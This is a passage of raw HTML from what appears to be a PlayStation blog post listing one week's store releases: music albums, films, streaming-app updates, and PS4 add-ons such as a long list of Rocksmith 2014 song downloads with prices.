<tr style="background: rgb(211, 229, 248); border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">One Piece Unlimited World Red</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">PS Vita</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$29.99</td><td style="background: transparent; border: 1px solid rgb(102, 153, 204); margin: 0px; outline: 0px; padding: 8px; vertical-align: middle;">$39.99</td></tr>
</tbody></table>
<div align="right" style="background: rgb(255, 255, 255); border: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 12px; line-height: 17px; outline: 0px; padding: 15px 0px 0px; vertical-align: baseline;">
<em style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a href="https://store.sonyentertainmentnetwork.com/#!/en-us/all-deals/cid=STORE-MSF77008-ALLDEALS" style="background: transparent; border: 0px; color: #1c2674; font-weight: bold; margin: 0px; outline: none; padding: 0px; text-decoration: none; vertical-align: baseline;" target="_blank">Click here</a>&nbsp;to see all this week&#8217;s deals</em></div>
<div style="background: rgb(255, 255, 255); border: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 3em; line-height: 17px; margin: 0px; outline: 0px; padding: 35px 0px 20px; position: relative; text-align: center; vertical-align: baseline;">
New on Sony Entertainment Network</div>
<h3 class="center" style="background: rgb(255, 255, 255); border: 0px; font-family: 'Helvetica Neue', Helvetica, sans-serif; font-size: 18px; line-height: 18px; margin: 0px; outline: 0px; padding: 18px 0px 0px; text-align: center; vertical-align: baseline;">
Music Unlimited</h3>
<div style="background: rgb(255, 255, 255); border: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 12px; line-height: 17px; margin: 0px; outline: 0px; padding: 0px; position: relative; text-align: center; vertical-align: baseline; width: 640px;">
<div style="background: transparent; border: 0px; float: left; margin: 0px; outline: 0px; padding: 0px 20px 0px 0px; position: relative; vertical-align: baseline; width: 200px;">
<div style="background: transparent; border: 0px; outline: 0px; padding: 15px 0px 0px; vertical-align: baseline;">
<a href="https://music.sonyentertainmentnetwork.com/album/ee0f430ee5274c06a8bc6444db89e9f3/Calvin_Harris/Motion/?smcid=sen-psblog:munr11-04-14" style="background: transparent; border: 0px; color: #1c2674; font-weight: bold; margin: 0px; outline: none; padding: 0px; text-decoration: none; vertical-align: baseline;" target="_blank"><img alt="Calvin Harris" class="alignnone size-full wp-image-143647" height="200" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s0oN5L2lWKpZ3ZgMdtgg05LlXCPgAz2wKyXHvUBpV8GDmsWE1qbLV8ghVTtoKxh5o0wWVnyzzXG0U3iS8hjT3clBLmZ7B_eCRqvOofEKqScQmRQmhXG7UnK2Urh-WQUi8fYP3YUYSJIsf5=s0-d" style="background: transparent; border: 0px; display: block; margin: 0px; outline: 0px; padding: 0px; vertical-align: middle;" width="200"></a></div>
<div style="background: transparent; border: 0px; outline: 0px; padding: 15px 0px 0px; vertical-align: baseline;">
<span style="background: transparent; border: 0px; font-size: 1.2em; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a href="https://music.sonyentertainmentnetwork.com/album/ee0f430ee5274c06a8bc6444db89e9f3/Calvin_Harris/Motion/?smcid=sen-psblog:munr11-04-14" style="background: transparent; border: 0px; color: #1c2674; font-weight: bold; margin: 0px; outline: none; padding: 0px; text-decoration: none; vertical-align: baseline;" target="_blank">Calvin Harris<br />Motion</a></span></div>
</div>
<div style="background: transparent; border: 0px; float: left; margin: 0px; outline: 0px; padding: 0px; position: relative; vertical-align: baseline; width: 200px;">
<div style="background: transparent; border: 0px; outline: 0px; padding: 15px 0px 0px; vertical-align: baseline;">
<a href="https://music.sonyentertainmentnetwork.com/album/0e26cacd0b224df1926376e51ce1aecd/T_Pain/T_Pain_Presents_Happy_Hour_The_Greatest_Hits/?smcid=sen-psblog:munr11-04-14" style="background: transparent; border: 0px; color: #1c2674; font-weight: bold; margin: 0px; outline: none; padding: 0px; text-decoration: none; vertical-align: baseline;" target="_blank"><img alt="T-Pain" class="alignnone size-full wp-image-143651" height="200" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s-uOebh1k_hOlOWYMkUbWUGJmQ19M-QumXdrSEY8qXb-d8yUaTneUIyvLgKWawQqFim1DaUBJR0XRJoPdGjWolsflwZPvbdAPvsjcoj1HtIYfrkC17ttMYq7Pt-O3lwLgynQ=s0-d" style="background: transparent; border: 0px; display: block; margin: 0px; outline: 0px; padding: 0px; vertical-align: middle;" width="200"></a></div>
<div style="background: transparent; border: 0px; outline: 0px; padding: 15px 0px 0px; vertical-align: baseline;">
<span style="background: transparent; border: 0px; font-size: 1.2em; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a href="https://music.sonyentertainmentnetwork.com/album/0e26cacd0b224df1926376e51ce1aecd/T_Pain/T_Pain_Presents_Happy_Hour_The_Greatest_Hits/?smcid=sen-psblog:munr11-04-14" style="background: transparent; border: 0px; color: #1c2674; font-weight: bold; margin: 0px; outline: none; padding: 0px; text-decoration: none; vertical-align: baseline;" target="_blank">T-Pain<br />T-Pain Presents Happy Hour: The Greatest Hits</a></span></div>
</div>
<div style="background: transparent; border: 0px; float: left; margin: 0px; outline: 0px; padding: 0px 0px 0px 20px; position: relative; vertical-align: baseline; width: 200px;">
<div style="background: transparent; border: 0px; outline: 0px; padding: 15px 0px 0px; vertical-align: baseline;">
<a href="https://music.sonyentertainmentnetwork.com/album/c913c3653fd94905aa744f611876d154/Theophilus_London/Vibes/?smcid=sen-psblog:munr11-04-14" style="background: transparent; border: 0px; color: #1c2674; font-weight: bold; margin: 0px; outline: none; padding: 0px; text-decoration: none; vertical-align: baseline;" target="_blank"><img alt="Theophilus" class="alignnone size-full wp-image-143652" height="200" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sJF6HX60OoGy97p7G4PEYX5Juq2oU3brTIE3jZAUX0jg4-lBJOdabSuXw5YVxsmr5DQbdkfLHColtIIdqml2znPlk0ea5IuNSPcsNkltZ0Wsj1FnAGtVBfntbkTt1GIcv3YpgBF4U=s0-d" style="background: transparent; border: 0px; display: block; margin: 0px; outline: 0px; padding: 0px; vertical-align: middle;" width="200"></a></div>
<div style="background: transparent; border: 0px; outline: 0px; padding: 15px 0px 0px; vertical-align: baseline;">
<span style="background: transparent; border: 0px; font-size: 1.2em; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a href="https://music.sonyentertainmentnetwork.com/album/c913c3653fd94905aa744f611876d154/Theophilus_London/Vibes/?smcid=sen-psblog:munr11-04-14" style="background: transparent; border: 0px; color: #1c2674; font-weight: bold; margin: 0px; outline: none; padding: 0px; text-decoration: none; vertical-align: baseline;" target="_blank">Theophilus London<br />Vibes</a></span></div>
</div>
</div>
<div style="background: rgb(255, 255, 255); border: 0px; clear: both; font-family: Arial, Helvetica, sans-serif; font-size: 12px; line-height: 17px; margin: 0px; outline: 0px; padding: 0px; position: relative; vertical-align: baseline;">
</div>
<div align="right" style="background: rgb(255, 255, 255); border: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 12px; line-height: 17px; outline: 0px; padding: 15px 0px 0px; vertical-align: baseline;">
<em style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a href="http://bit.ly/1xTT2vE" style="background: transparent; border: 0px; color: #1c2674; font-weight: bold; margin: 0px; outline: none; padding: 0px; text-decoration: none; vertical-align: baseline;" target="_blank">Click here</a>&nbsp;for more new releases on Music Unlimited.</em></div>
<h3 class="center" style="background: rgb(255, 255, 255); border: 0px; font-family: 'Helvetica Neue', Helvetica, sans-serif; font-size: 18px; line-height: 18px; margin: 0px; outline: 0px; padding: 18px 0px 0px; text-align: center; vertical-align: baseline;">
Video Unlimited</h3>
<div style="background: rgb(255, 255, 255); border: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 12px; line-height: 17px; margin: 0px; outline: 0px; padding: 0px; position: relative; text-align: center; vertical-align: baseline; width: 640px;">
<div style="background: transparent; border: 0px; float: left; margin: 0px; outline: 0px; padding: 0px 20px 0px 0px; position: relative; vertical-align: baseline; width: 200px;">
<div style="background: transparent; border: 0px; outline: 0px; padding: 15px 0px 0px; vertical-align: baseline;">
<a href="https://store.sonyentertainmentnetwork.com/#!/en-us/movies/maleficent/cid=UV0008-NPVA92123_CN-0000000000234077/?smcid=sen-psblog:vunr11-04-14" style="background: transparent; border: 0px; color: #1c2674; font-weight: bold; margin: 0px; outline: none; padding: 0px; text-decoration: none; vertical-align: baseline;" target="_blank"><img alt="Malificent" class="alignnone size-full wp-image-143648" height="200" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vmhDQ_6bbk22bNeGcOJIjjXhntTpPmrTt0d8UQ2l3zvm6kXrSytiQyOs81V6PeX7AeLLoLF81XDfffyghlnl0skbZ_ONZkS58SnwaE4AHAF7aLWZz0Iv3t_tMJDDUe98IviFCkIBE=s0-d" style="background: transparent; border: 0px; display: block; margin: 0px; outline: 0px; padding: 0px; vertical-align: middle;" width="200"></a></div>
<div style="background: transparent; border: 0px; outline: 0px; padding: 15px 0px 0px; vertical-align: baseline;">
<span style="background: transparent; border: 0px; font-size: 1.2em; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a href="https://store.sonyentertainmentnetwork.com/#!/en-us/movies/maleficent/cid=UV0008-NPVA92123_CN-0000000000234077/?smcid=sen-psblog:vunr11-04-14" style="background: transparent; border: 0px; color: #1c2674; font-weight: bold; margin: 0px; outline: none; padding: 0px; text-decoration: none; vertical-align: baseline;" target="_blank">Maleficent</a></span></div>
</div>
<div style="background: transparent; border: 0px; float: left; margin: 0px; outline: 0px; padding: 0px; position: relative; vertical-align: baseline; width: 200px;">
<div style="background: transparent; border: 0px; outline: 0px; padding: 15px 0px 0px; vertical-align: baseline;">
<a href="https://store.sonyentertainmentnetwork.com/#!/en-us/movies/planes-fire-rescue/cid=UV0008-NPVA96673_CN-0000000000245514/?smcid=sen-psblog:vunr11-04-14" style="background: transparent; border: 0px; color: #1c2674; font-weight: bold; margin: 0px; outline: none; padding: 0px; text-decoration: none; vertical-align: baseline;" target="_blank"><img alt="Planes Fire and Rescue" class="alignnone size-full wp-image-143649" height="200" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_upItrbjmYcTX0iQw-_Gsa8U-tz73nzuUorTrJHMJ37rTwen1RKynlePsX35JLfjG4rBHBB-aeb-N8U-DyS0Eixt1W7wkaGOOEgw07YRIwMYfUhpAbX-S93zSdAf-iPjkVujzk8pJh1JY52qfb3-MF3e6xy=s0-d" style="background: transparent; border: 0px; display: block; margin: 0px; outline: 0px; padding: 0px; vertical-align: middle;" width="200"></a></div>
<div style="background: transparent; border: 0px; outline: 0px; padding: 15px 0px 0px; vertical-align: baseline;">
<span style="background: transparent; border: 0px; font-size: 1.2em; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a href="https://store.sonyentertainmentnetwork.com/#!/en-us/movies/planes-fire-rescue/cid=UV0008-NPVA96673_CN-0000000000245514/?smcid=sen-psblog:vunr11-04-14" style="background: transparent; border: 0px; color: #1c2674; font-weight: bold; margin: 0px; outline: none; padding: 0px; text-decoration: none; vertical-align: baseline;" target="_blank">Planes: Fire &amp; Rescue</a></span></div>
</div>
<div style="background: transparent; border: 0px; float: left; margin: 0px; outline: 0px; padding: 0px 0px 0px 20px; position: relative; vertical-align: baseline; width: 200px;">
<div style="background: transparent; border: 0px; outline: 0px; padding: 15px 0px 0px; vertical-align: baseline;">
<a href="https://store.sonyentertainmentnetwork.com/#!/en-us/movies/soulmate/cid=UV0063-NPVB00195_CN-0000000000254552/?smcid=sen-psblog:vunr11-04-14" style="background: transparent; border: 0px; color: #1c2674; font-weight: bold; margin: 0px; outline: none; padding: 0px; text-decoration: none; vertical-align: baseline;" target="_blank"><img alt="Soulmate" class="alignnone size-full wp-image-143650" height="200" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sI8-eW_b2M28mhsp8vdxakxItUZBorvwKV_mKOkwzi8UowSF8SQPSwaXZ-4K-G4iDdkh9fDvwM1MPdxCKoG6xEknghJ0sFb0S_B1zzJe4WplPf48ULdnlO60JqLreWuKp6vmBAnA=s0-d" style="background: transparent; border: 0px; display: block; margin: 0px; outline: 0px; padding: 0px; vertical-align: middle;" width="200"></a></div>
<div style="background: transparent; border: 0px; outline: 0px; padding: 15px 0px 0px; vertical-align: baseline;">
<span style="background: transparent; border: 0px; font-size: 1.2em; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a href="https://store.sonyentertainmentnetwork.com/#!/en-us/movies/soulmate/cid=UV0063-NPVB00195_CN-0000000000254552/?smcid=sen-psblog:vunr11-04-14" style="background: transparent; border: 0px; color: #1c2674; font-weight: bold; margin: 0px; outline: none; padding: 0px; text-decoration: none; vertical-align: baseline;" target="_blank">Soulmate</a></span></div>
</div>
</div>
<div style="background: rgb(255, 255, 255); border: 0px; clear: both; font-family: Arial, Helvetica, sans-serif; font-size: 12px; line-height: 17px; margin: 0px; outline: 0px; padding: 0px; position: relative; vertical-align: baseline;">
</div>
<div align="right" style="background: rgb(255, 255, 255); border: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 12px; line-height: 17px; outline: 0px; padding: 15px 0px 0px; vertical-align: baseline;">
<em style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><a href="http://bit.ly/1x09Y5e" style="background: transparent; border: 0px; color: #1c2674; font-weight: bold; margin: 0px; outline: none; padding: 0px; text-decoration: none; vertical-align: baseline;" target="_blank">Click here</a>&nbsp;for more new releases on Video Unlimited.</em></div>
<div style="background: rgb(255, 255, 255); border: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 3em; line-height: 17px; margin: 0px; outline: 0px; padding: 35px 0px 20px; position: relative; text-align: center; vertical-align: baseline;">
App Updates</div>
<h5 style="background: rgb(255, 255, 255); border: 0px; font-family: 'Helvetica Neue', Helvetica, sans-serif; font-size: 14px; line-height: 14px; margin: 0px; outline: 0px; padding: 18px 0px 0px; vertical-align: baseline;">
<a href="https://store.sonyentertainmentnetwork.com/#!/en-us/search/q=crackle" style="background: transparent; border: 0px; color: #1c2674; margin: 0px; outline: none; padding: 0px; text-decoration: none; vertical-align: baseline;" target="_blank">Crackle</a></h5>
<ul style="background: rgb(255, 255, 255); border: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 12px; line-height: 17px; list-style-image: initial; list-style-position: initial; margin: 15px 0px 0px 25px; outline: 0px; padding: 0px; vertical-align: baseline;">
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Season 5 Premiere of &#8220;Comedians in Cars Getting Coffee&#8221; with Kevin Hart (Streaming for Free), premieres 11/ 6, 9AM PT (US/CA)</li>
</ul>
<h5 style="background: rgb(255, 255, 255); border: 0px; font-family: 'Helvetica Neue', Helvetica, sans-serif; font-size: 14px; line-height: 14px; margin: 0px; outline: 0px; padding: 18px 0px 0px; vertical-align: baseline;">
<a href="https://store.sonyentertainmentnetwork.com/#!/en-us/search/q=hbo%20go" style="background: transparent; border: 0px; color: #1c2674; margin: 0px; outline: none; padding: 0px; text-decoration: none; vertical-align: baseline;" target="_blank">HBO GO</a></h5>
<ul style="background: rgb(255, 255, 255); border: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 12px; line-height: 17px; list-style-image: initial; list-style-position: initial; margin: 15px 0px 0px 25px; outline: 0px; padding: 0px; vertical-align: baseline;">
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Foo Fighters: Sonic Highways, Episode 03, available now</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">The Offseason: Kevin Durant, premieres tonight 11/4, 10PM ET</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Batman Begins, available now</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Fast &amp; Furious 6, available now</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Last Week Tonight with John Oliver, available now</li>
</ul>
<h5 style="background: rgb(255, 255, 255); border: 0px; font-family: 'Helvetica Neue', Helvetica, sans-serif; font-size: 14px; line-height: 14px; margin: 0px; outline: 0px; padding: 18px 0px 0px; vertical-align: baseline;">
<a href="https://store.sonyentertainmentnetwork.com/#!/en-us/search/q=qello" style="background: transparent; border: 0px; color: #1c2674; margin: 0px; outline: none; padding: 0px; text-decoration: none; vertical-align: baseline;" target="_blank">Qello Concerts</a></h5>
<ul style="background: rgb(255, 255, 255); border: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 12px; line-height: 17px; list-style-image: initial; list-style-position: initial; margin: 15px 0px 0px 25px; outline: 0px; padding: 0px; vertical-align: baseline;">
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Hillsong Worship &#8211; No Other Name</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Paul McCartney &amp; Wings &#8211; Rockshow</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">The Doors &#8211; Mojo Rising</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Wilco &#8211; Live at Soundstage</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Shelby Lynne &#8211; Live at Soundstage</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">The Harder They Come</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">The L.A. Mass Choir &#8211; In Concert</li>
</ul>
<h5 style="background: rgb(255, 255, 255); border: 0px; font-family: 'Helvetica Neue', Helvetica, sans-serif; font-size: 14px; line-height: 14px; margin: 0px; outline: 0px; padding: 18px 0px 0px; vertical-align: baseline;">
<a href="https://store.sonyentertainmentnetwork.com/#!/en-us/search/q=vudu" style="background: transparent; border: 0px; color: #1c2674; margin: 0px; outline: none; padding: 0px; text-decoration: none; vertical-align: baseline;" target="_blank">Vudu</a></h5>
<ul style="background: rgb(255, 255, 255); border: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 12px; line-height: 17px; list-style-image: initial; list-style-position: initial; margin: 15px 0px 0px 25px; outline: 0px; padding: 0px; vertical-align: baseline;">
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">22 Jump Street, available now</li>
</ul>
<h5 style="background: rgb(255, 255, 255); border: 0px; font-family: 'Helvetica Neue', Helvetica, sans-serif; font-size: 14px; line-height: 14px; margin: 0px; outline: 0px; padding: 18px 0px 0px; vertical-align: baseline;">
<a href="https://store.sonyentertainmentnetwork.com/#!/en-us/search/q=wwe%20network" style="background: transparent; border: 0px; color: #1c2674; margin: 0px; outline: none; padding: 0px; text-decoration: none; vertical-align: baseline;" target="_blank">WWE Network</a></h5>
<ul style="background: rgb(255, 255, 255); border: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 12px; line-height: 17px; list-style-image: initial; list-style-position: initial; margin: 15px 0px 0px 25px; outline: 0px; padding: 0px; vertical-align: baseline;">
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">November For FREE: New subscribers will receive WWE Network free of charge for the entire month of November &#8211; including Survivor Series on 11/23</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">NEW Simplified Price Plan: WWE Network will be available for $9.99 per month with no commitment and the ability to cancel at any time. Sign up here.</li>
</ul>
<h5 style="background: rgb(255, 255, 255); border: 0px; font-family: 'Helvetica Neue', Helvetica, sans-serif; font-size: 14px; line-height: 14px; margin: 0px; outline: 0px; padding: 18px 0px 0px; vertical-align: baseline;">
<a href="https://store.sonyentertainmentnetwork.com/#!/en-us/apps/youtube/cid=UP4381-CUSA01015_00-YOUTUBESCEA00000" style="background: transparent; border: 0px; color: #1c2674; margin: 0px; outline: none; padding: 0px; text-decoration: none; vertical-align: baseline;" target="_blank">YouTube</a></h5>
<ul style="background: rgb(255, 255, 255); border: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 12px; line-height: 17px; list-style-image: initial; list-style-position: initial; margin: 15px 0px 0px 25px; outline: 0px; padding: 0px; vertical-align: baseline;">
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">YouTube is now on PS4. Upload gameplay videos to YouTube or watch your favorite short clips, video, movie trailers and more.</li>
</ul>
<div style="background: rgb(255, 255, 255); border: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 3em; line-height: 17px; margin: 0px; outline: 0px; padding: 35px 0px 20px; position: relative; text-align: center; vertical-align: baseline;">
PS4 Add-ons</div>
<h5 style="background: rgb(255, 255, 255); border: 0px; font-family: 'Helvetica Neue', Helvetica, sans-serif; font-size: 14px; line-height: 14px; margin: 0px; outline: 0px; padding: 18px 0px 0px; vertical-align: baseline;">
Killzone: Shadow Fall</h5>
<ul style="background: rgb(255, 255, 255); border: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 12px; line-height: 17px; list-style-image: initial; list-style-position: initial; margin: 15px 0px 0px 25px; outline: 0px; padding: 0px; vertical-align: baseline;">
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">The Fighter Pack (Free)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">10th Anniversary Expansion Pack ($9.99)</li>
</ul>
<h5 style="background: rgb(255, 255, 255); border: 0px; font-family: 'Helvetica Neue', Helvetica, sans-serif; font-size: 14px; line-height: 14px; margin: 0px; outline: 0px; padding: 18px 0px 0px; vertical-align: baseline;">
Lords of the Fallen</h5>
<ul style="background: rgb(255, 255, 255); border: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 12px; line-height: 17px; list-style-image: initial; list-style-position: initial; margin: 15px 0px 0px 25px; outline: 0px; padding: 0px; vertical-align: baseline;">
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">The Arcane Boost ($1.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">The Foundation Boost ($1.99)</li>
</ul>
<h5 style="background: rgb(255, 255, 255); border: 0px; font-family: 'Helvetica Neue', Helvetica, sans-serif; font-size: 14px; line-height: 14px; margin: 0px; outline: 0px; padding: 18px 0px 0px; vertical-align: baseline;">
Madden NFL 15</h5>
<ul style="background: rgb(255, 255, 255); border: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 12px; line-height: 17px; list-style-image: initial; list-style-position: initial; margin: 15px 0px 0px 25px; outline: 0px; padding: 0px; vertical-align: baseline;">
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Player Likeness Update (Free)</li>
</ul>
<h5 style="background: rgb(255, 255, 255); border: 0px; font-family: 'Helvetica Neue', Helvetica, sans-serif; font-size: 14px; line-height: 14px; margin: 0px; outline: 0px; padding: 18px 0px 0px; vertical-align: baseline;">
MotoGP 14</h5>
<ul style="background: rgb(255, 255, 255); border: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 12px; line-height: 17px; list-style-image: initial; list-style-position: initial; margin: 15px 0px 0px 25px; outline: 0px; padding: 0px; vertical-align: baseline;">
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Donington Park British Grand Prix ($1.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Laguna Seca Red Bull US Grand Prix ($1.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Moto2 and Moto3 (Free)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Red Bull Rookies Cup ($1.99)</li>
</ul>
<h5 style="background: rgb(255, 255, 255); border: 0px; font-family: 'Helvetica Neue', Helvetica, sans-serif; font-size: 14px; line-height: 14px; margin: 0px; outline: 0px; padding: 18px 0px 0px; vertical-align: baseline;">
Rocksmith 2014</h5>
<div style="background: rgb(255, 255, 255); border: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 12px; line-height: 17px; outline: 0px; padding: 15px 0px 0px; vertical-align: baseline;">
<em style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Individual tracks are free to users that own the PS3 versions of those songs (Does not apply to bundles).</em></div>
<ul style="background: rgb(255, 255, 255); border: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 12px; line-height: 17px; list-style-image: initial; list-style-position: initial; margin: 15px 0px 0px 25px; outline: 0px; padding: 0px; vertical-align: baseline;">
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">311 &#8211; Amber ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">311 &#8211; Beautiful Disaster ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">311 &#8211; Down ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Albert King &#8211; The Sky Is Crying ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Alter Bridge &#8211; Blackbird ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Alter Bridge &#8211; Isolation ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Alter Bridge &#8211; Rise Today ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Alter Bridge &#8211; Ties That Bind ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Audioslave &#8211; Be Yourself ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Audioslave &#8211; Cochise ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Audioslave &#8211; I Am The Highway ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Audioslave &#8211; Like A Stone ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Audioslave &#8211; Show Me How To Live ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Autograph &#8211; Turn Up the Radio ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Bachsmith ($4.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Biffy Clyro &#8211; Black Chandelier ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Biffy Clyro &#8211; Bubbles ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Biffy Clyro &#8211; Many Of Horror ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Biffy Clyro &#8211; Mountains ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Biffy Clyro &#8211; Stingin&#8217; Belle ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Bill Withers &#8211; Ain&#8217;t No Sunshine ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Billy Squier &#8211; The Stroke ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Billy Talent &#8211; Fallen Leaves ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Billy Talent &#8211; Red Flag ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Billy Talent &#8211; Try Honesty ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Billy Talent &#8211; Viking Death March ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Cake &#8211; I Will Survive ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Cake &#8211; Never There ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Cake &#8211; Short Skirt/Long Jacket ($2.99)</li>
<li style="background: transparent; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;">Cake &#8211; Stickshifts And Safetybelts ($2.99)</li>
